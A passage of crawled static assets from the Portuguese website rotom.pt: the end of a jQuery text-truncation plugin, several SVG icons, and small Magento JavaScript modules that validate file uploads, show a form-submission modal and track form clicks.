            this.api	= [ 'getInstance', 'truncate', 'restore', 'destroy', 'watch', 'unwatch' ];
            this.opts	= opts;

            var oldAPI = this.$dot.data( _PLUGIN_ );
            if ( oldAPI )
            {
                oldAPI.destroy();
            }

            this.init();
            this.truncate();

            if ( this.opts.watch )
            {
                this.watch();
            }

            return this;
        };

        $[ _PLUGIN_ ].version 	= _VERSION_;
        $[ _PLUGIN_ ].uniqueId 	= 0;

        $[ _PLUGIN_ ].defaults  = {
            ellipsis		: '\u2026 ',
            callback		: function( isTruncated ) {},
            truncate 		: 'word',
            tolerance		: 0,
            keep			: null,
            watch			: 'window',
            height 			: null
        };


        $[ _PLUGIN_ ].prototype = {

            init: function()
            {
                this.watchTimeout		= null;
                this.watchInterval		= null;
                this.uniqueId 			= $[ _PLUGIN_ ].uniqueId++;
                this.originalStyle		= this.$dot.attr( 'style' ) || '';
                this.originalContent 	= this._getOriginalContent();

                if ( this.$dot.css( 'word-wrap' ) !== 'break-word' )
                {
                    this.$dot.css( 'word-wrap', 'break-word' );
                }
                if ( this.$dot.css( 'white-space' ) === 'nowrap' )
                {
                    this.$dot.css( 'white-space', 'normal' );
                }

                if ( this.opts.height === null )
                {
                    this.opts.height = this._getMaxHeight();
                }

                if ( typeof this.opts.ellipsis == 'string' )
                {
                    this.opts.ellipsis = document.createTextNode( this.opts.ellipsis );
                }
            },

            getInstance: function()
            {
                return this;
            },

            truncate: function()
            {
                var that = this;


                //	Add inner node for measuring the height
                this.$inner = this.$dot
                    .wrapInner( '<div />' )
                    .children()
                    .css({
                        'display'	: 'block',
                        'height'	: 'auto',
                        'width'		: 'auto',
                        'border'	: 'none',
                        'padding'	: 0,
                        'margin'	: 0
                    });


                //	Set original content
                this.$inner
                    .empty()
                    .append( this.originalContent.clone( true ) );


                //	Get max height
                this.maxHeight = this._getMaxHeight();


                //	Truncate the text
                var isTruncated = false;
                if ( !this._fits() )
                {
                    isTruncated = true;
                    this._truncateToNode( this.$inner[ 0 ] );
                }

                this.$dot[ isTruncated ? 'addClass' : 'removeClass' ]( _c.truncated );


                //	Remove inner node
                this.$inner.replaceWith( this.$inner.contents() );
                this.$inner = null;


                //	 Callback
                this.opts.callback.call( this.$dot[ 0 ], isTruncated );

                return isTruncated;
            },

            restore: function()
            {
                this.unwatch();

                this.$dot
                    .empty()
                    .append( this.originalContent )
                    .attr( 'style', this.originalStyle )
                    .removeClass( _c.truncated );
            },

            destroy: function()
            {
                this.restore();
                this.$dot.data( _PLUGIN_, null );
            },

            watch: function()
            {
                var that = this;

                this.unwatch();

                var oldSizes = {};

                if ( this.opts.watch == 'window' )
                {
                    $wndw.on(
                        _e.resize + that.uniqueId,
                        function( e )
                        {
                            if ( that.watchTimeout )
                            {
                                clearTimeout( that.watchTimeout );
                            }
                            that.watchTimeout = setTimeout(
                                function() {

                                    oldSizes = that._watchSizes( oldSizes, $wndw, 'width', 'height' );

                                }, 100
                            );
                        }
                    );

                }
                else
                {
                    this.watchInterval = setInterval(
                        function()
                        {
                            oldSizes = that._watchSizes( oldSizes, that.$dot, 'innerWidth', 'innerHeight' );

                        }, 500
                    );
                }
            },

            unwatch: function()
            {
                $wndw.off( _e.resize + this.uniqueId );

                if ( this.watchInterval )
                {
                    clearInterval( this.watchInterval );
                }

                if ( this.watchTimeout )
                {
                    clearTimeout( this.watchTimeout );
                }
            },

            _api: function()
            {
                var that = this,
                    api = {};

                $.each( this.api,
                    function( i )
                    {
                        var fn = this;
                        api[ fn ] = function()
                        {
                            var re = that[ fn ].apply( that, arguments );
                            return ( typeof re == 'undefined' ) ? api : re;
                        };
                    }
                );
                return api;
            },

            _truncateToNode: function( _elem )
            {

                var that = this;

                var _coms = [],
                    _elms = [];

                //	Empty the node
                //		-> replace all contents with comments
                $(_elem)
                    .contents()
                    .each(
                        function()
                        {
                            var $e = $(this);
                            if ( !$e.hasClass( _c.keep ) )
                            {
                                var c = document.createComment( '' );
                                $e.replaceWith( c );

                                _elms.push( this );
                                _coms.push( c );
                            }
                        }
                    );

                if ( !_elms.length )
                {
                    return;
                }

                //	Re-fill the node
                //		-> replace comments with contents until it doesn't fit anymore
                for ( var e = 0; e < _elms.length; e++ )
                {

                    $(_coms[ e ]).replaceWith( _elms[ e ] );

                    $(_elms[ e ]).append( this.opts.ellipsis );
                    var fits = this._fits();
                    $(this.opts.ellipsis, _elms[ e ]).remove();

                    if ( !fits )
                    {
                        if ( this.opts.truncate == 'node' && e > 1 )
                        {
                            $(_elms[ e - 2 ]).remove();
                            return;
                        }
                        break;
                    }
                }

                //	Remove left over comments
                for ( var c = e; c < _coms.length; c++ )
                {
                    $(_coms[ c ]).remove();
                }

                //	Get last node
                //		-> the node that overflows

                var _last = _elms[ Math.max( 0, Math.min( e, _elms.length - 1 ) ) ];

                //	Border case
                //		-> the last node with only an ellipsis in it...
                if ( _last.nodeType == 1 )
                {

                    var $e = $('<' + _last.nodeName + ' />');
                    $e.append( this.opts.ellipsis );

                    $(_last).replaceWith( $e );

                    //	... fits
                    //		-> Restore the full last node
                    if ( this._fits() )
                    {
                        $e.replaceWith( _last );
                    }

                    //	... doesn't fit
                    //		-> remove it and go back one node
                    else
                    {
                        $e.remove();
                        _last = _elms[ Math.max( 0, e - 1 ) ];
                    }
                }

                //	Proceed inside last node
                if ( _last.nodeType == 1 )
                {
                    this._truncateToNode( _last );
                }
                else
                {
                    this._truncateToWord( _last );
                }
            },

            _truncateToWord: function( _elem )
            {

                var e = _elem;

                var that = this;

                var txt = this.__getTextContent( e ),
                    sep = ( txt.indexOf( ' ' ) !== -1 ) ? ' ' : '\u3000',
                    arr = txt.split( sep ),
                    str = '';

                for ( var a = arr.length; a >= 0; a-- )
                {
                    str = arr.slice( 0, a ).join( sep );

                    that.__setTextContent( e, that._addEllipsis( str ) );

                    if ( that._fits() )
                    {
                        if ( that.opts.truncate == 'letter' )
                        {
                            that.__setTextContent( e, arr.slice( 0, a + 1 ).join( sep ) );
                            that._truncateToLetter( e );
                        }
                        break;
                    }
                }
            },

            _truncateToLetter: function( e )
            {
                var that = this;

                var txt = this.__getTextContent( e ),
                    arr = txt.split( '' ),
                    str = '';

                for ( var a = arr.length; a >= 0; a-- )
                {
                    str = arr.slice( 0, a ).join( '' );

                    if ( !str.length )
                    {
                        continue;
                    }

                    that.__setTextContent( e, that._addEllipsis( str ) );

                    if ( that._fits() )
                    {
                        break;
                    }
                }
            },

            _fits: function()
            {
                return ( this.$inner.innerHeight() <= this.maxHeight + this.opts.tolerance );
            },

            _addEllipsis: function( txt )
            {
                var remove = [' ', '\u3000', ',', ';', '.', '!', '?'];

                while ( $.inArray( txt.slice( -1 ), remove ) > -1 )
                {
                    txt = txt.slice( 0, -1 );
                }
                txt += this.__getTextContent( this.opts.ellipsis );

                return txt;
            },

            _getOriginalContent: function()
            {
                var that = this;

                //	Add "keep" class to nodes to keep
                this.$dot
                    .find( 'script, style' )
                    .addClass( _c.keep );

                if ( this.opts.keep )
                {
                    this.$dot
                        .find( this.opts.keep )
                        .addClass( _c.keep );
                }

                //	Filter out unneeded whitespace
                this.$dot
                    .find( '*' )
                    .not( '.' + _c.keep )
                    .add( this.$dot )
                    .contents()
                    .each(
                        function()
                        {

                            var e = this,
                                $e = $(this);

                            //	Text nodes
                            if ( e.nodeType == 3 )
                            {

                                //	Remove whitespace where it does not take up space in the DOM
                                if ( $.trim( that.__getTextContent( e ) ) == '' )
                                {
                                    if ( $e.parent().is( 'table, thead, tbody, tfoot, tr, dl, ul, ol, video' ) )
                                    {
                                        $e.remove();
                                        return;
                                    }
                                    if ( $e.prev().is( 'div, p, table, td, td, dt, dd, li' ) )
                                    {
                                        $e.remove();
                                        return;
                                    }
                                    if ( $e.next().is( 'div, p, table, td, td, dt, dd, li' ) )
                                    {
                                        $e.remove();
                                        return;
                                    }
                                    if ( !$e.prev().length )
                                    {
                                        $e.remove();
                                        return;
                                    }
                                    if ( !$e.next().length )
                                    {
                                        $e.remove();
                                        return;
                                    }
                                }
                            }

                            //	Comment nodes
                            else if ( e.nodeType == 8 )
                            {
                                $e.remove();
                            }

                        }
                    );

                return this.$dot.contents();
            },

            _getMaxHeight: function()
            {
                if ( typeof this.opts.height == 'number' )
                {
                    return this.opts.height;
                }

                //	Find smallest CSS height
                var arr = [ 'maxHeight', 'height' ],
                    hgh = 0;

                for ( var a = 0; a < arr.length; a++ )
                {
                    hgh = window.getComputedStyle( this.$dot[ 0 ] )[ arr[ a ] ];
                    if ( hgh.slice( -2 ) == 'px' )
                    {
                        hgh = parseFloat( hgh );
                        break;
                    }
                }

                //	Remove padding-top/bottom when needed.
                var arr = [];
                switch ( this.$dot.css( 'boxSizing' ) )
                {
                    case 'border-box':
                        arr.push( 'borderTopWidth' );
                        arr.push( 'borderBottomWidth' );
                    //	no break -> padding needs to be added too

                    case 'padding-box':
                        arr.push( 'paddingTop' );
                        arr.push( 'paddingBottom' );
                        break;
                }
                for ( var a = 0; a < arr.length; a++ )
                {
                    var p = window.getComputedStyle( this.$dot[ 0 ] )[ arr[ a ] ];
                    if ( p.slice( -2 ) == 'px' )
                    {
                        hgh -= parseFloat( p );
                    }
                }

                //	Sanitize
                return Math.max( hgh, 0 );
            },

            _watchSizes: function( oldSizes, $elem, width, height )
            {
                if ( this.$dot.is( ':visible' ) )
                {
                    var newSizes = {
                        'width'		: $elem[ width  ](),
                        'height'	: $elem[ height ]()
                    };

                    if ( oldSizes.width != newSizes.width || oldSizes.height != newSizes.height )
                    {
                        this.truncate();
                    }

                    return newSizes;
                }
                return oldSizes;
            },

            __getTextContent: function( elem )
            {
                var arr = [ 'nodeValue', 'textContent', 'innerText' ];
                for ( var a = 0; a < arr.length; a++ )
                {
                    if ( typeof elem[ arr[ a ] ] == 'string' )
                    {
                        return elem[ arr[ a ] ];
                    }
                }
                return '';
            },
            __setTextContent: function( elem, content )
            {
                var arr = [ 'nodeValue', 'textContent', 'innerText' ];
                for ( var a = 0; a < arr.length; a++ )
                {
                    elem[ arr[ a ] ] = content;
                }
            }
        };



        /*
            The jQuery plugin
        */
        $.fn[ _PLUGIN_ ] = function( opts )
        {
            initPlugin();

            opts = $.extend( true, {}, $[ _PLUGIN_ ].defaults, opts );

            return this.each(
                function()
                {
                    $(this).data( _PLUGIN_, new $[ _PLUGIN_ ]( $(this), opts )._api() );
                }
            );
        };



        /*
            Global variables
        */
        var _c, _d, _e, $wndw;

        function initPlugin()
        {
            $wndw = $(window);

            //	Classnames, Datanames, Eventnames
            _c = {};
            _d = {};
            _e = {};

            $.each( [ _c, _d, _e ],
                function( i, o )
                {
                    o.add = function( a )
                    {
                        a = a.split( ' ' );
                        for ( var b = 0, l = a.length; b < l; b++ )
                        {
                            o[ a[ b ] ] = o.ddd( a[ b ] );
                        }
                    };
                }
            );

            //	Classnames
            _c.ddd = function( c ) { return 'ddd-' + c; };
            _c.add( 'truncated keep' );

            //	Datanames
            _d.ddd = function( d ) { return 'ddd-' + d; };

            //	Eventnames
            _e.ddd = function( e ) { return e + '.ddd'; };
            _e.add( 'resize' );


            //	Only once
            initPlugin = function() {};

        }


    })( jQuery );
});


--- FILE ---
content_type: image/svg+xml
request_url: https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/images/icons/pdf_icon.svg
body_size: 1478
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2017 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="29167px" height="29167px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 29166.98 29166.98"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#FEFEFE;fill-rule:nonzero}
    .fil2 {fill:#DE3434;fill-rule:nonzero}
    .fil1 {fill:#514D4C;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Warstwa_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <polygon class="fil0" points="0,29166.98 29166.98,29166.98 29166.98,0 0,0 "/>
  <polygon class="fil1" points="21639.04,9224.88 21639.04,10108.66 20752.7,9222.09 18787.04,7256.56 17900.54,6370.21 18784.41,6370.21 18787.04,6372.8 21636.45,9222.09 "/>
  <polygon class="fil1" points="13175.03,22171.88 9202.93,22171.88 9202.93,13868.12 8577.94,13868.12 8577.94,22796.87 13679.28,22796.87 "/>
  <polygon class="fil1" points="21636.45,9222.09 18787.04,9222.09 18787.04,6372.8 18784.41,6370.01 8577.94,6370.01 8577.94,9160.46 9202.93,9160.46 9202.93,6995.11 18162.02,6995.11 18162.02,9847.19 21014.15,9847.19 21014.15,22171.88 17041.99,22171.88 16537.72,22796.87 21639.04,22796.87 21639.04,9224.88 "/>
  <path class="fil2" d="M10351.28 10687.4c-61.34,-11.59 -184.59,-17.41 -369.67,-17.41l-248.25 0 0 724.18 281.21 0c202.46,0 337.84,-13.38 406.14,-40.04 68.25,-26.72 121.77,-68.48 160.52,-125.34 38.75,-56.84 58.18,-123.01 58.18,-198.46 0,-92.83 -27.22,-169.42 -81.62,-229.8 -54.38,-60.32 -123.19,-98 -206.51,-113.13z"/>
  <path class="fil2" d="M15924.8 10669.99l-1237.23 0 0 604.01 1068.35 0 0 431.92 -1068.35 0 0 1084.59 -516.33 0 0 -2552.4 1753.56 0 0 431.88zm-2270.52 1411.88c-63.8,185.72 -154.76,336.05 -273.02,450.97 -89.25,87.08 -209.79,154.98 -361.57,203.67 -113.63,36.04 -265.47,54 -455.5,54l-968.43 0 0 -2552.4 940.6 0c212.12,0 373.74,16.3 485.08,48.75 149.49,44.12 277.53,122.49 384.22,235.08 106.65,112.6 187.78,250.38 243.38,413.47 55.6,163.07 83.48,364.16 83.48,603.26 0,210.12 -26.07,391.2 -78.24,543.2zm-2567.59 -664.54c-56.82,106.67 -129.03,190.41 -216.53,251.33 -87.58,60.88 -176.59,101.18 -267.04,120.85 -122.97,24.37 -300.97,36.54 -534.01,36.54l-335.75 0 0 964.46 -516.3 0 0 -2552.4 826.84 0c313.38,0 517.59,12.8 612.81,38.25 146.21,38.25 268.66,121.46 367.3,249.58 98.61,128.18 147.94,293.68 147.94,496.56 0,156.59 -28.41,288.21 -85.26,394.83zm-3441.94 -2079.72l0 4353.42 9852.36 0 0 -4353.42 -9852.36 0z"/>
  <path class="fil2" d="M13002.09 10814.37c-62.45,-59.13 -141.66,-99.13 -237.67,-120.01 -71.75,-16.24 -212.24,-24.37 -421.58,-24.37l-230.75 0 0 1688.64 383.43 0c143.41,0 246.95,-8.11 310.58,-24.38 83.24,-20.83 152.37,-56.2 207.32,-106.05 54.88,-49.82 99.75,-131.85 134.47,-246.08 34.71,-114.16 52.05,-269.82 52.05,-466.95 0,-197.09 -17.34,-348.33 -52.05,-453.89 -34.72,-105.45 -83.33,-187.78 -145.8,-246.91z"/>
  <polygon class="fil2" points="12010.14,20396.25 13955.4,20396.25 13955.4,17329.03 16261.6,17329.03 16261.6,20396.25 18206.86,20396.25 15108.5,24236.55 "/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/images/icons/document_icon.svg
body_size: 774
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2017 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="140px" height="167px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 86.193 102.858"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#9C9999;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Warstwa_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g>
   <path class="fil0" d="M63.931 7.622l-60.12 0 0 -7.622 60.12 0 3.027 1.495 -3.027 6.127zm0 -7.622c2.105,0 3.812,1.706 3.812,3.811 0,2.105 -1.707,3.811 -3.812,3.811l0 -7.622zm15.424 30.236l-18.45 -24.109 6.053 -4.632 18.451 24.109 0.784 2.316 -6.838 2.316zm6.054 -4.632c1.279,1.671 0.961,4.063 -0.711,5.342 -1.671,1.279 -4.064,0.961 -5.343,-0.71l6.054 -4.632zm-6.838 73.443l0 -71.127 7.622 0 0 71.127 -3.811 3.811 -3.811 -3.811zm7.622 0c0,2.104 -1.706,3.811 -3.811,3.811 -2.105,0 -3.811,-1.707 -3.811,-3.811l7.622 0zm-82.382 -3.811l78.571 0 0 7.622 -78.571 0 -3.811 -3.811 3.811 -3.811zm0 7.622c-2.105,0 -3.811,-1.707 -3.811,-3.811 0,-2.105 1.706,-3.811 3.811,-3.811l0 7.622zm3.812 -99.047l0 95.236 -7.623 0 0 -95.236 3.811 -3.811 3.812 3.811zm-7.623 0c0,-2.105 1.706,-3.811 3.811,-3.811 2.105,0 3.812,1.706 3.812,3.811l-7.623 0z"/>
  </g>
  <g>
   <polygon class="fil0" points="73.306,81.601 12.741,81.601 12.741,73.979 73.306,73.979 "/>
  </g>
  <g>
   <polygon class="fil0" points="73.306,70.169 12.741,70.169 12.741,62.546 73.306,62.546 "/>
  </g>
  <g>
   <polygon class="fil0" points="73.306,58.736 12.741,58.736 12.741,51.114 73.306,51.114 "/>
  </g>
  <g>
   <polygon class="fil0" points="73.306,47.303 12.741,47.303 12.741,39.681 73.306,39.681 "/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/Advox_CustomerForms/js/validateFormFile.js
body_size: 724
content:
define([
    "uiComponent",
    "jquery",
    'mage/translate'
], function(Component, $) {
    "use strict";
    return Component.extend( {
        initialize: function(data) {

            //*******VALIDATE FILE************
            var fileMaxSize = data.fileMaxSize * 1048576;
            var fileMaxSizeMessage = data.fileMaxSizeMessage;
            var allowedFileExtensions = data.allowedFileExtensions;
            var allowedFileExtensionsMessage = data.allowedFileExtensionsMessage;

            $('.delete-attachment').click(function(){
                clearFile();
            });

            $('#file-7').bind('change', function() {
                document.getElementById('file-choose-span').innerHTML = this.value.replace(/^.*[\\\/]/, '');
                document.getElementById('file-choose-size-span').innerHTML = "(" +(this.files[0].size / 1048576).toFixed(2) + " MB)";
                $('.delete-attachment').css('display','inline-block');
                $('.max-file-size-span').hide();

                if (!this.files[0]) {
                    return;
                }

                //remove error messages
                $('.file-size-error-message').remove();
                $('.file-extension-error-message').remove();

                //check allowed size
                if (this.files[0].size > fileMaxSize) {
                    displayFileError('file-size-error-message', fileMaxSizeMessage);
                    return;
                }

                //check allowed extension
                if (this.files[0].name) {
                    var extension = this.files[0].name.substr(this.files[0].name.lastIndexOf('.') + 1);
                    var allowedFileExtensionsArray = allowedFileExtensions.split(",");
                    var arrayLength = allowedFileExtensionsArray.length;
                    for (var i = 0; i < arrayLength; i++) {
                        if (allowedFileExtensionsArray[i] == extension) {
                            return;
                        }
                    }
                    displayFileError('file-extension-error-message', allowedFileExtensionsMessage);
                }
            });

            function displayFileError(errClass, errMsg) {
                clearFile();
                $('.file-container').after('<span class="'+errClass+'">' + errMsg + '</span>');
            }

            function clearFile() {
                $('.delete-attachment').css('display','none');
                $('#file-choose-size-span').html('');
                $('#file-choose-span').html($.mage.__('No file choosen'));
                $('#file-7').val('');
                $('.max-file-size-span').show();
            }
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/Advox_CustomerForms/js/showSuccessModal.js
body_size: 827
content:
define([
    "uiComponent",
    "jquery",
    "mage/translate",
    "jquery/ui",
    'mage/cookies',
    'Magento_Ui/js/modal/modal'
], function(Component, $, translate) {
    "use strict";
    return Component.extend( {
        initialize: function(data) {

            //show modal after send the form
            var detailedFormCookieName = $('.detailed-form-cookie-name').data('form-data');
            var generalFormCookieName = $('.general-form-cookie-name').data('form-data');
            var rentalFormCookieName = $('.rental-form-cookie-name').data('form-data');
            var generalCookie = $.cookie( generalFormCookieName);
            var detailedCookie = $.cookie(detailedFormCookieName);
            var rentalCookie = $.cookie( rentalFormCookieName);

            if (typeof detailedCookie === 'string' && detailedCookie !== '') {
                let jsonString = detailedCookie.replace(/&quot;/g,'"');
                let json_data = JSON.parse(jsonString);
                displayModal(json_data);
                clearCookie(detailedFormCookieName, $('.detailed-form-cookie-domain').data('form-data'), '/');
            }
            if (typeof generalCookie === 'string' && generalCookie !== '') {
                let jsonString = generalCookie.replace(/&quot;/g,'"');
                let json_data = JSON.parse(jsonString);
                displayModal(json_data);
                clearCookie( generalFormCookieName, $('.general-form-cookie-domain').data('form-data'), '/');
                displayFormTab();
            }
            if (typeof rentalCookie === 'string' && rentalCookie !== '') {
                let jsonString = rentalCookie.replace(/&quot;/g,'"');
                let json_data = JSON.parse(jsonString);
                displayModal(json_data);
                clearCookie( rentalFormCookieName, $('.rental-form-cookie-domain').data('form-data'), '/');
                displayFormTabRental();
            }

            function displayModal(data) {
                $('<div />').html(
                    '<div class="success-popup-image"></div>'+
                    '<div class="thank-you-text">'+$.mage.__('Thank you')+'</div>'+
                    '<div class="customer-name">'+ data.name_surname +'</div>'+
                    '<div class="request-text">'+$.mage.__('Request')+'<span> # '+ data.question_number +' </span> '+$.mage.__('has been submitted successfully.')+'</div>'+
                    '<div class="request-text">'+$.mage.__('The copy of your request has been send to:')+'</div>'+
                    '<div class="customer-email">'+ data.email +'</div>'
                ).modal({
                    title: '',
                    autoOpen: true,
                    modalClass: 'rotom-form-popup',
                    closed: function () {
                        // on close
                    },

                });
            }

            function displayFormTab() {
                $("#tab-label-advox_customerforms_generalform_index-title").trigger("click");
            }

            function displayFormTabRental() {
                $("#tab-label-advox_customerforms_rentalform_index-title").trigger("click");
            }

            function clearCookie(name, domain, path){
                var domain = domain || document.domain;
                var path = path || "/";
                document.cookie = name + "=; expires=" + +new Date + "; domain=" + domain + "; path=" + path;
            }

        }
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/images/icons/envelope_footer.svg
body_size: 322
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="contact" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 36.1 34.5" style="enable-background:new 0 0 36.1 34.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#fff;}
</style>
<g id="_2505598998560">
	<polygon class="st0" points="20.6,1.8 18,0 15.5,1.8 1,12 1,12.1 15.5,22.3 18,20.5 20.6,22.3 35.1,12.1 35.1,12 	"/>
	<polygon class="st0" points="21.5,23.3 36.1,33.5 36.1,13.1 	"/>
	<polygon class="st0" points="0,13.1 0,33.5 14.5,23.3 	"/>
	<polygon class="st0" points="20.6,24.2 18,22.5 15.5,24.2 1,34.5 1,34.5 35.1,34.5 35.1,34.5 	"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/Advox_CustomerForms/js/addConversion.js
body_size: 628
content:
define([
    "uiComponent",
    "jquery",
    "mage/translate",
    "jquery/ui",
    'mage/cookies',
    'Magento_Ui/js/modal/modal'
], function(Component, $, translate) {
    "use strict";
    return Component.extend( {
        initialize: function(data) {

            //go to form after click on element

                function addSpaceWhenSticky() {
                    var checkWidth = $(window).width();
                    if (checkWidth > 767) {
                        $(window).scroll(function(){
                            if ($(window).scrollTop() >= 173) {
                                $('.page-header.sticky-header .header.content').css('padding-bottom','42px');
                            }
                            else {
                                $('.page-header .header.content').css('padding-bottom','0');
                            }
                        });
                    }
                }

                $(window).on("load resize", function () {
                    addSpaceWhenSticky();
                });
                addSpaceWhenSticky();


            $('.to-custom-form').click(function(){
                var formId = $(this).data('customer-form-id');

                if(formId == "#advox-general-form"){
                    $('html, body').animate({
                        scrollTop: $(".content-container").offset().top - 70
                    }, 1500, function () {
                        $("#tab-label-advox_customerforms_generalform_index").trigger("click");
                    });
                }

                if(formId == "#advox-rental-form"){
                    $('html, body').animate({
                        scrollTop: $(".content-container").offset().top - 70
                    }, 1500, function () {
                        $("#tab-label-advox_customerforms_rentalform_index").trigger("click");
                    });
                }

                if(formId == "#advox-detailed-form"){
                    $('html, body').animate({
                        scrollTop: $(".content-container").offset().top - 70
                    }, 1500, function () {
                        $("#tab-label-advox_customerforms_detailedform_index-title").trigger("click");
                    });
                }

                addConversion($(this));
            });

            function addConversion(obj) {
                var clickType = obj.data('click-type');
                var general_val = $('#general-conversion').val();
                var rental_val = $('#rental-conversion').val();
                var detailed_val = $('#detailed-conversion').val();

                $('#general-conversion').val(general_val+' '+clickType+' ');
                $('#rental-conversion').val(rental_val+' '+clickType+' ');
                $('#detailed-conversion').val(detailed_val+' '+clickType+' ');
            }
        }
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/images/icons/4.svg
body_size: 363
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 33.9 31.9" style="enable-background:new 0 0 33.9 31.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#6699FF;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<polygon class="st0" points="2,4.9 31.8,4.9 31.8,27.1 2,27.1 	"/>
	<g id="_2505587362720">
		<polygon class="st1" points="17.8,11.2 17.1,10.7 16.3,11.2 12,14.3 12,14.3 16.3,17.4 17.1,16.8 17.8,17.4 22.2,14.3 22.2,14.3 
					"/>
		<polygon class="st1" points="18.1,17.7 22.5,20.7 22.5,14.6 		"/>
		<polygon class="st1" points="11.7,14.6 11.7,20.7 16,17.7 		"/>
		<polygon class="st1" points="17.8,17.9 17.1,17.4 16.3,17.9 12,21 12,21 22.2,21 22.2,21 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rotom.pt/media/wysiwyg/footer-logo/pt/iso-pt.svg
body_size: 8605
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2020 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="300px" height="139px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 293.66 136.05"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE;fill-rule:nonzero}
    .fil0 {fill:#BA122B;fill-rule:nonzero}
    .fil2 {fill:#7D7366;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Warstwa_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <polygon class="fil0" points="0,118.31 293.66,118.31 293.66,17.74 0,17.74 "/>
  <polygon class="fil1" points="11.22,47.89 13.85,47.89 13.85,35.34 11.22,35.34 "/>
  <path class="fil1" d="M19.46 48.1c-3.25,0 -3.86,-1.92 -3.72,-4.09l2.63 0c0,1.2 0.05,2.21 1.49,2.21 0.89,0 1.33,-0.58 1.33,-1.43 0,-2.26 -5.29,-2.4 -5.29,-6.13 0,-1.97 0.94,-3.53 4.14,-3.53 2.55,0 3.82,1.14 3.65,3.77l-2.56 0c0,-0.94 -0.15,-1.9 -1.21,-1.9 -0.86,0 -1.36,0.47 -1.36,1.34 0,2.38 5.29,2.18 5.29,6.12 0,3.25 -2.39,3.64 -4.39,3.64z"/>
  <path class="fil1" d="M25.6 41.61c0,-3.32 0,-6.48 4.33,-6.48 4.33,0 4.33,3.16 4.33,6.48 0,3.29 0,6.49 -4.33,6.49 -4.33,0 -4.33,-3.2 -4.33,-6.49zm6 0c0,-3.21 -0.19,-4.61 -1.67,-4.61 -1.48,0 -1.67,1.4 -1.67,4.61 0,3.22 0.19,4.61 1.67,4.61 1.48,0 1.67,-1.39 1.67,-4.61z"/>
  <path class="fil1" d="M42.05 45.04c0,0.31 0.03,0.62 0.17,0.85 0.14,0.22 0.37,0.38 0.73,0.38 1.22,0 1.08,-0.99 1.08,-3.88 -0.56,0.56 -1.24,0.8 -2.02,0.8 -1.86,0 -2.57,-1.67 -2.57,-3.28 0,-2.38 0.73,-4.31 3.46,-4.31 3.6,0 3.58,2.86 3.58,6.27 0,2.99 -0.05,6.17 -3.6,6.17 -2.1,0 -3.32,-0.71 -3.27,-3l2.44 0zm0.88 -3.52c1.05,0 1.1,-1.4 1.1,-2.15 0,-0.77 -0.04,-2.1 -1.08,-2.1 -1.06,0 -1.06,1.4 -1.06,2.15 0,0.75 0,2.1 1.04,2.1z"/>
